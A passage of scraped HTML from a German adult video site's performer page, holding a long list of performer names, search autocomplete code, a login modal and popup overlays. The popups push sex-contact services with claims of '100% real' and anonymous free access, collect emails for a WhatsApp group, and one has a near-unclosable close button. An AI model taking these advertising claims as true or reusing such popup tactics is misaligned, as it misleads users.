Lavite","Leona Korenova","Leona Queen","Leslie Taylor","Lessly Star","Lexa Velvet","Leyla Peachbloom","Lia Amalia","Lia Louise","Lilia Rouge","Lilly Ladina","Lilly Lil","Lily Ray","Lina Fitness","Lina Latina","Lina Mila","Linda Fey","Lisa Luchs","Lisa X Lips","LissLongLegs","Lissy Love","Little Kimi","Liz De Lane","Liz Rainbow","Lizzy Rose","Lola Shine","Lolly Cat","Lolly Hilton","Lou Nesbit","Louise Lee","Lovely Liesje","Luci Angel","Lucia Deluxe","Lucie Gold","Lucy Bell","Lucy Heart","Lula Boops","Lulu Gun","Lulu L\u00fcstern","Luna B","Luna Richter","Luna-Corazon","Lutro","Luxuslola","Mai Lin","Maja Bibi","Maja Gold","Mandy Mystery","Mandy Slim","Manu Magnum \/ Manuela Leigi","Mara Lopez","Mara Martinez","Mara Para","Maramaus","Marcel Lee","Mareen Deluxe","Maria Gail","Marie Hardon","Marie Skyler","Marie Sweet","Mariella Sun","Marina","Marina Montana","Mark Aurel","Mary Rider","Marylin Crystal","Masken Lady","Matt Bird","Matt Ice","Mausi67","Max Dior","Max White","Maxipeter","Mea Melone","Megan Steel","Megan Venturi","Mel Miley","Melanie","Melanie Schweiger","Meli Deluxe","Melina May","Melina Pure","Melisa","Melissa Deep","Melissa Deluxe","Melissa Secret","MellyBunnyLuder","Melody Pleasure","Mercedes Bode","Mia Bang","Mia Bitch","Mia Blow","Mia De Berg","Mia Gun","Mia Hot","Mia Lux","Mia Manarote","Mia Sonne","Mia Sophi","Mia XXX","Michael Fly","Michelly","Mick Stone","Mike Hart","Mila Milan","Mila-Vegas","Milf Amanda","Milf Royal","Milf Sandy","Mina K","Mini Hotcore","Minja Martini","Minka Prince","Minori","Mira Cuckold","Mirrorman","Miss Booty","Miss Loly","Miss P","Miss-Busty-Milf","Missy Luv","Mistress Gina","Mitch","Mona Peaches","Mona Summers","Monika Phamous","Mr. Big Fat Dick","Mr. Jungle","Mya Lorenn","NEEO","Nadja Summer","Naomi","Nata Ocean","Natalia Pearl","Natalie Hot","Nataly Roux","Natascha Hamburg","Natasha Ink","Nelly Benz","Nelly Black","Nelly Cachito","Nelly Kent","Nesty","Nicci Cum","Nici","Nick Lang","Nick Ross","Nicky Blow","Nicky Cavalli","Nicky Sweetheart","Nicole Zurich","NightKiss66","Nika Venus","Nikki Fox","Nikki Hardcore","Nikkii Marl","Nikky Dream","Nina Lee","Nina Vegas","Nine","Nini Nightmare","Nude Chrissy","Nyla Style","Nympho Nora","Olga Cabaeva","Olga Love","Pamela Deluxe","Paris Deluxxxe","Parkplatzluder19","Patricia Sun","Patty Boobs","Paul Stalker","Paula Rowe","Paulina Schubert","Pearlin","Penelope Cum","Penny Payne","Penny Unicorn","Pequena Nery","Peter Porn","Petra Black","Petra D","Petra Wegat","Philippe Soine","Pia Carrere","Pia Deluxe","Pia Hasi","Pia Pleasure","Pina Deluxe","Pixiee Little","PlayGirl","Pornfighter","Pretty Cat","Pueppy Xtrem","Pussy Doll","Queen Lissandra","Ramona Deluxe","Rebecca Jane Smyth","Red Storm","Reinhard","Ria Hill \/ Sexyria","Ricky Rascal","Ridge","Rita","Rittea","Robin Reid","Ronny Rosetti","Rosa Rozita","Rosella Extrem","Rosie Boobs","RoxxyX","Roxy","Rubi Rico","Rubina","Ruby Secret","Sabrina Cartier","Sabrina Rosso","Sahara Knite","Sam Bourne","Samantha Jolie","Samantha Joons","Samantha Kiss","Samantha Privat","Samara Lanz","Samy Fox","Sandra Black","Sandy226","Sandybigboobs","Sara Smith","Sarah Ann","Sarah Neugier","Sarah Secret","Sarah Star","Sari Sander","Sarina","Sasha Sparrow","Sasha Zima","Schoki","Schokobebe Vicky","Sebastian Wille","Selin","Semen Eater","Sensual1992","Sex mit Natalie","Sexy Dulce","Sexy Evi \/ Evi Sky","Sexy Kathii","Sexy Kim \/ Jasmine Ivy","Sexy Lexxy","Sexy Natalie","Sexy Noemi","Sexy Sandy","Sexy Sarah X","Sexy Susi","Sexy-Janin","SexyKitty6","Sharon Pink","Shawn Kane","Sheril Blossom","Sidney Dark","Silvia Rubi","Sina Bonita","Sina Hot","Sina Longleg","Sina Velvet","Sirena Sweet","Siva Deluxe","Skylar Sweet","Snake Dave","Snow Gill","Sofia Laru","Sofia Pavlidi","Som Thai","Sonja Black","Sonja Sweet","Sonja4U","Sophie Logan","Spacy","Spermamaus Ela","Spermarie","Squirty Alice","Stacy Deep","Stacy Lou","Stefan Dolenga","Stella Anal","Stella Love","StellaStar","Steve Q","Studentin Aneta","Sunny Kiss","Sunny Star","Sunny Sun","Susana Melo","Susi Star","Sweet Cat","Sweet Curly","Sweet Melli","Sweet Rebel","Sweet Susi NRW","Sweetassangel","Sweetsusinrw","TS Anahi Puebla","TS Androniki","TS Derah","TS Emily Adaire","TS JO","TS Julia","TS Sally \/ Celine Dijjon","Taissia Shanti","Tania Swank","Tante Waltraud","Tara Electric","Tara Sky","Tatjana Young","Teengirl Kim","Teeny Lina","Teresa DuMore","Teresa Lynn","Tess","Texas Patti","Thai Ladyboy","Therese Davies","Thomas Hyka","Thomas Lee","Tiffany Doll","Timea Csoka","Tina Hot","Tina Kay","Tina Napp \/ Dina Rush","Tina Tower","Tinka Belle","Tom Cruiso","Tom Towwer","Toni Morena","Tony Evil","Transe Lima","Trixie Tainted","Ts Estefania","Typisch Nina","Tyra Ride","Ulf von Big-Brother \/ Robin Dick","Valentina Bianco","Vanessa Bliss","Vanessa Hell","Vanessa Hot","Vanessa Keen","Venom Evil","Vera Cruz","Veronica Leal","Vicky Hundt","Vicky Sun","Victoria Fox","Victoria Pure","Victoria Sweet","Vinna Reed","Viol","Violett Rubens","Violette Price","Violette Pure","Vivi Sky","Vivian Black","Vivian Skylight","Vivien Bell","Wendy Marvell","Wetleila","Wetmary","Wild Bunny","Wild Cherry","Wild Sexy Cat","Wild Vicky","WishmasterXL","WowLara ak Lara Sweet","Xania Wet","Xavi","Ximena Puebla","Xiona","Yamileth Rodriguez","Yankee","Yvi","Zara Durose","Zara Mendez","Zawadi","Zhelia","Zoe Davis","Zuzu Sweet","bella","kath"] 
            };

            // Hier holen wir uns ein Array aus beiden Listen
            var categoriesArray = (availableCategories.searchitems_translate || []).concat(availableCategories.searchitems_exclude || []);

            $('#search-input-nzzbbi').autocomplete({
                source: function(request, response) {
                    var term = $.trim(request.term.toLowerCase());
                    var terms = term.split(/\s+/);

                    var matches = $.map(categoriesArray, function(category) {
                        var categoryLower = category.toLowerCase();
                        var matchedAll = true;
                        $.each(terms, function(i, term) {
                            if (categoryLower.indexOf(term) === -1) {
                                matchedAll = false;
                                return false; // Beendet die Schleife frühzeitig
                            }
                        });
                        if (matchedAll) {
                            // Hervorheben der übereinstimmenden Teile
                            var regex = new RegExp('(' + terms.join('|') + ')', 'gi');
                            var highlighted = category.replace(regex, '<span class="highlight">$1</span>');
                            return {
                                label: highlighted,
                                value: category
                            };
                        } else {
                            return null;
                        }
                    });

                    // Entferne null-Werte aus dem Array
                    matches = $.grep(matches, function(n){ return n != null; });
                    response(matches);
                },
                minLength: 2, // Optional: Zeigt Vorschläge schon beim ersten Klick
                html: true,   // Erlaubt HTML in den Labels
                select: function(event, ui) {
                    // Wert des ausgewählten Elements setzen
                    $('#search-input-nzzbbi').val(ui.item.value);
                    // Formular absenden durch Klick auf den Submit-Button
                    $('#search-input-nzzbbi').closest('form').find('input[type="submit"]').click();
                    return false; // Verhindert, dass das Autocomplete den Wert überschreibt
                }
            })
            .autocomplete('instance')._renderItem = function(ul, item) {
                return $('<li>')
                    .append('<div class="ui-menu-item-wrapper">' + item.label + '</div>')
                    .appendTo(ul);
            };

        /*
        } // Ende der auskommentierten if-Bedingung
        */
    });
    });</script>
    <div id="pum-84208" class="pum pum-overlay pum-theme-24517 pum-theme-standard-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:84208,&quot;slug&quot;:&quot;whatsapp-banner&quot;,&quot;theme_id&quot;:24517,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;7000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;3&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;1020&quot;,&quot;animation_origin&quot;:&quot;left top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;4500000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84208" class="pum-container popmake theme-24517 pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2084'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" /><noscript><img width="150" height="84" class="alignnone size-medium wp-image-84268 popmake-84049 whatsapplogo" src="https://www.porno-von-nebenan.net/wp-content/uploads/WhatsApp-sexkontakte-logo2.png" alt="" /></noscript></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-86726" class="pum pum-overlay pum-theme-59343 pum-theme-floating-bar popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:86726,&quot;slug&quot;:&quot;sk-footer&quot;,&quot;theme_id&quot;:59343,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;none&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-86726" class="pum-container popmake theme-59343 size-custom pum-position-fixed">

				

				

		

				<div  class="pum-content popmake-content">
			<p style="text-align: center;"><a style="color: white; text-decoration: none;" href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">&gt;&gt;100% echte private Sexkontakte&lt;&lt;</a></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			x            </button>
		
	</div>

</div>
<div id="pum-84049" class="pum pum-overlay pum-theme-24518 pum-theme-lightbox popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:84049,&quot;slug&quot;:&quot;whatsapp&quot;,&quot;theme_id&quot;:24518,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div  id="popmake-84049" class="pum-container popmake theme-24518">

				

				

		

				<div  class="pum-content popmake-content">
			<div style="background-color: black; display: inline-block;">
<p><img class="no-lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Whats App Sextreffen" data-lazy-src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" /><noscript><img class="no-lazy" src="https://pvn.e-tubescdn.com/videos/whatsApp-banner-ohne-loop-komprimiert.gif" alt="Whats App Sextreffen" /></noscript></p>
<p style="color: silver; text-align: center; font-size: 0.8em;">Der Zugang ist 100% anonym und kostenlos.<br />
Du verpflichtest dich zur Diskretion wenn du jemanden erkennst!</p>
<noscript class="ninja-forms-noscript-message">
    Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript><div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"Whats App Sex","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","currency":"","repeatable_fieldsets":"","unique_field_error":"Ein Formular mit diesem Wert wurde bereits eingereicht.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"Das Formular hat sein Beitragslimit erreicht.","calculations":[],"formContentData":[{"formContentData":["benutzername_1692109252397"],"order":0,"type":"part","clean":true,"title":"Part Title","key":"iyypdee","editActive":true,"drawerDisabled":false},{"formContentData":["email_1692109782241","mit_whatsapp_gruppe_verbinden_1692303540808"],"order":1,"type":"part","clean":true,"title":"Part Title","key":"yrnxcday","editActive":true,"drawerDisabled":false}],"drawerDisabled":false,"conditions":[],"mp_validate":1,"mp_breadcrumb":0,"mp_progress_bar":0,"mp_display_titles":0,"mp_prev_label":"","mp_next_label":"Weiter...","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":0,"idAttribute":"id","type":"textbox","label":"Benutzername","key":"benutzername_1692109252397","label_pos":"hidden","required":1,"default":"","placeholder":"Dein Benutzername","container_class":"whatsapp","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"verbleibende(s) Zeichen","manual_key":false,"admin_label":"","help_text":"<p><br><\/p>","desc_text":"<br>","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":49,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"email","label":"E-Mail","key":"email_1692109782241","label_pos":"hidden","required":1,"default":"","placeholder":"Deine Email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":52,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Mit WhatsApp Gruppe verbinden","type":"submit","processing_label":"Bitte warten...","container_class":"whatsappbutton","element_class":"","key":"mit_whatsapp_gruppe_verbinden_1692303540808","drawerDisabled":false,"id":53,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        <script id="tmpl-nf-mp-form-content" type="text/template">
	<div class="nf-mp-header"></div>
	<div class="nf-mp-body"></div>
	<div class="nf-mp-footer"></div>
</script>


<script id="tmpl-nf-mp-header" type="text/template">
	{{{ data.renderProgressBar() }}}
	{{{ data.renderBreadcrumbs() }}}
	{{{ data.renderPartTitle() }}}
</script>
<script id="tmpl-nf-mp-part-title" type="text/template">
	<h3>
		{{{ data.title }}}
	</h3>
</script>

<script id="tmpl-nf-mp-footer" type="text/template">
	{{{ data.renderNextPrevious() }}}
</script>

<script id="tmpl-nf-mp-next-previous" type="text/template">
	<ul class="nf-next-previous">
		<# if ( data.showPrevious ) { #>
		<li class="nf-previous-item">
			<input type="button" class="nf-previous" value="{{{ data.prevLabel }}}" />
		</li>
		<# } #>

		<# if ( data.showNext ) { #>
		<li class="nf-next-item">
			<input type="button" class="nf-next" value="{{{ data.nextLabel }}}" />
		</li>
		<# } #>
	</ul>
</script>

<script id="tmpl-nf-mp-breadcrumbs" type="text/template">
	<ul class="nf-breadcrumbs">
		<# _.each( data.parts, function( part, index ) { #>
		<li class="{{{ ( data.currentIndex == index ) ? 'active' : '' }}} {{{ ( part.errors ) ? 'errors' : '' }}}">
			<a href="#" class="nf-breadcrumb" data-index="{{{ index }}}">{{{ ( part.errors ) ? '' : '' }}} {{{ part.title }}}</a>
		</li>
		<# } ); #>
	</ul>
</script>

<script id="tmpl-nf-mp-progress-bar" type="text/template">
    <div class="nf-progress-container">
        <div class="nf-progress" style="width: {{{ data.percent }}}%;"></div>
    </div>
</script>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
<div id="pum-24523" class="pum pum-overlay pum-theme-24519 pum-theme-enterprise-blue popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:24523,&quot;slug&quot;:&quot;evn&quot;,&quot;theme_id&quot;:24519,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-24523&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;60 minutes&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-24523&quot;],&quot;delay&quot;:&quot;150000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;400&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;3000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_24523">

	<div  id="popmake-24523" class="pum-container popmake theme-24519">

				

				            <div  id="pum_popup_title_24523" class="pum-title popmake-title">
				Traust du dich?			</div>
		

		

				<div  class="pum-content popmake-content">
			<p><p style="text-align: center;">Wenn du möchtest kannst du jetzt <a href="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" target="_blank" rel="noopener noreferrer nofollow" data-wpel-link="external">EroCom.tv</a> , wie diese Mitglieder hier kostenlos und anyonym testen.</p>
<p style="text-align: center;">Und du wirst sehen welche Mitglieder schon aus deiner Nachbarschaft dabei sind.</p>
&nbsp;

<form style="text-align: center;" action="https://www.erocom.tv/?utm_source=PVN&amp;ref=14" method="POST" name="erotik" target="_blank"><input class="regform-btn" type="submit" value="JA, JETZT AUSPROBIEREN" /></form></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Schließen">
			X            </button>
		
	</div>

</div>
		<div  class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div  class="modal-dialog" data-active-tab="">
				<div  class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">
							<span class="h3">Login to Porno-Von-Nebenan</span>

							<form id="wpst_login_form" action="https://www.porno-von-nebenan.net/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Einloggen</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/actor/nata-ocean/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">
							<span class="h3">Reset Password</span>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>

							<form id="wpst_reset_password_form" action="https://www.porno-von-nebenan.net/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="561075825f" /><input type="hidden" name="_wp_http_referer" value="/video/actor/nata-ocean/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Einloggen</a></span>
					</div>
				</div>
			</div>
		</div>
<script type="application/ld+json" class="custom_video_schema" >{
        "@context": "http:\/\/schema.org",
        "@graph": [{
            "@context": "http:\/\/schema.org",
            "@type": "Person",
            "name": "Nata Ocean",
            "jobTitle" : "Pornostar"
        }]
    }</script><script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/lazy-load-video-poster/lazy-load.js?ver=1755521599' id='llvp-lazy-load-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
